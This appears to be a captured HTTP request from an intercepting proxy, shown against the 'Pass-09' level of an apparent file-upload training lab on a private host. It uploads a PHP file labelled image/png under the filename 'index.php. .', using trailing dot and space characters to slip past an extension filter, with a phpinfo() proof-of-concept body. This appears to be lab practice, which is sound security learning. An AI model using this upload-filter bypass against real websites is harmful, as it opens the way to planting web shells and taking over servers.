 手动劫持 自动放行 被动日志 目标: http://172.16.0.1/Pass-09/index.php?action=show_code 127.0.0.1:14947 HTTP 请求 标注颜色: 无 美化:
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host ? : 172.16.0.1
3 Upgrade-Insecure-Requests: 1
4 Referer: http://172.16.0.1/Pass-09/index.php?action=show_code
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
6 Origin: http://172.16.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryo3XO5zSBhfJlzWQn
8 Cache-Control: max-age=0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
12 Connection: keep-alive
13 Content-Length auto : 317
14
15 ------WebKitFormBoundaryo3XO5zSBhfJlzWQn
16 Content-Disposition: form-data; name="upload_file"; filename="index.php. ."
17 Content-Type: image/png
18
19 <?php
20
21     phpinfO();
22
23 ?>
24 ------WebKitFormBoundaryo3XO5zSBhfJlzWQn
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 ------WebKitFormBoundaryo3XO5zSBhfJlzWQn--
29